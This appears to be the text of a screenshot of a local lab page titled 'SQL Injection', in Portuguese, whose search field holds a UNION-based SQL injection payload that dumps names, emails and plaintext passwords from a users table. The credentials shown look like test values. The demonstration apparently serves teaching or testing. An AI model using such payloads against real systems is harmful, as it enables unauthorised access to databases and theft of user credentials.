 SQL Injection - Mozilla Firefox
SQL Injection
127.0.0.1/attack-on-titan/index.php
Faça uma busca pelo item desejado: ' UNION (SELECT name, email, password FROM users)-- Buscar
Item Descrição Valor
iPhone iPhone 5000
Motorola Motorola 250
Samsung Samsung 900
yuri yuri@yuri.com 121212
julio julio@julio.com 123456
cleber cleber@cleber.com 666666